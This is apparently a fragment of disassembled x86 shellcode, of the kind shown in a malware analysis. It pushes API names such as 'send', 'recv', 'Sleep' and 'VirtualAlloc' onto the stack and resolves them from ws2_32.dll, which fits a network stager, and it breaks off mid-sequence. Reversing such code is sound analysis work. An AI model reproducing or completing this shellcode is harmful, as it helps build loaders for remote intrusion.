 ;-- start:
0x0000015d 51 push ecx
0x0000015e 52 push edx
0x0000015f 50 push eax
0x00000160 33d2 xor edx, edx
0x00000162 52 push edx
0x00000163 6873656e64 push 0x646e6573 ; 'send'
0x00000168 8bc4 mov eax, esp
0x0000016a 52 push edx
0x0000016b 6872656376 push 0x76636572 ; 'recv'
0x00000170 8bd4 mov edx, esp
0x00000172 52 push edx
0x00000173 51 push ecx
0x00000174 50 push eax ; send
0x00000175 51 push ecx ; ws2_32.dll
0x00000176 ffd7 call edi
0x00000178 93 xchg eax, ebx
0x00000179 ffd7 call edi
0x0000017b 95 xchg eax, ebp
0x0000017c 83c410 add esp, 0x10
0x0000017f 58 pop eax
0x00000180 5a pop edx
0x00000181 59 pop ecx
0x00000182 53 push ebx
0x00000183 55 push ebp
0x00000184 50 push eax
0x00000185 51 push ecx
0x00000186 52 push edx
0x00000187 56 push esi
0x00000188 57 push edi
0x00000189 6a70 push 0x70 ; 'p'
0x0000018b 68536c6565 push 0x65656c53 ; 'Slee'
0x00000190 54 push esp
0x00000191 ff742410 push dword [esp + 0x10]
0x00000195 ff542410 call dword [esp + 0x10]
0x00000199 50 push eax
0x0000019a 6a00 push 0
0x0000019c 686c6c6f63 push 0x636f6c6c ; 'lloc'
0x000001a1 6875616c41 push 0x416c6175 ; 'ualA'
0x000001a6 6856697274 push 0x74726956 ; 'Virt'